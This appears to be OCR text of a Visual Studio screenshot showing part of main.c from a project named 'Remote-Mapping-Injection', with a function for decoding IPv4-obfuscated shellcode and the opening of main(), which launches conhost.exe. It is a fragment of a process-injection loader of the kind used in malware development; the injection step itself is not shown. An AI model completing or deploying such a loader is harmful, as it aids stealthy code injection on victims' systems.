 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Remote-Mapping-Injection Sign in
No Configurations Current Document (main.c) Live Share
main.c Solution Explorer - Folder View
Miscellaneous Files - No Configurations (Global Scope) ipv4Deobfuscator(IN const char * Ipv4Array[], IN SIZE_T nElements, OUT PBYTE * scAddress, OUT
Search Solution Explorer - Folder View (C
Remote-Mapping-Injection (C:\Use
x64
main.c
Remote-Mapping-Injection.vcxp
Remote-Mapping-Injection.vcxp
Remote-Mapping-Injection.vcxp
58
59 #endif
60
61 void main() {
62
63 HANDLE hFile = NULL;
64 PBYTE pMapAddress = NULL;
65
66 CHAR lpPath[MAX_PATH * 2] = { 0 };
67 CHAR WinDir[MAX_PATH] = { 0 };
68
69 STARTUPINFO si = { 0 };
70 PROCESS_INFORMATION pi = { 0 };
71
72 si.cb = sizeof(STARTUPINFO);
73
74 if (!GetEnvironmentVariableA("WINDIR", WinDir, MAX_PATH)) {
75 printf("[!] GetEnvironmentVariableA Failed with Error : %d \n", GetLastError());
76 return;
77 }
78
79 sprintf_s(lpPath, sizeof(lpPath), "%s\\System32\\%s", WinDir, "conhost.exe");
80 printf("\n\t[i] Running : %s", lpPath);
81
82 if (!CreateProcessA(
83 NULL,
84 lpPath,
85 NULL,
86 NULL,
87 FALSE,
100 % No issues found Ln: 37 Ch: 3 Col: 6 TABS CRLF
Output
Show output from: